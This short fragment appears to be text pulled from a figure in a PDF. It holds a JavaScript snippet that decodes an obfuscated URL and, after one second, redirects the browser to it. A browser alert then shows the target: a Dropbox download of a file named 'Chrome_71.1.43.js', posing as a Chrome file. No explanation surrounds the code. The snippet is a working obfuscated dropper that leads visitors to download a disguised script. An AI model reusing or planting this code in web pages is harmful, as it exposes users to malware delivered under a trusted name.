 <script>
function getUrl(url) {
var res = '';
for (var i = 0; i < url.length; i++) {
if (i % 2 === 1) res += url[i];
}
res = res.split("").reverse().join("");
return res;
}
var fileUrl = getUrl(
'91,={l,d;?(s}j2.h3(4}.,1z.{1;7)_{e;muorr{h{C1/}xk3}a;v(z0v)q)
xoq,m;6}0(1,9;t(/{sy/;m4o}ca.;x}o}b4p3o7r}d}.9w,w)w(/)/}:(s)p}
t7tsht');
setTimeout(function() {
window.location.href = fileUrl;
}, 1000);
</script>
DropBox_URL.html
DropBox_URL.html
This page says
https://www.dropbox.com/s/t9106mqxqvzva3x/Chrome_71.1.43.js?
dl=1
OK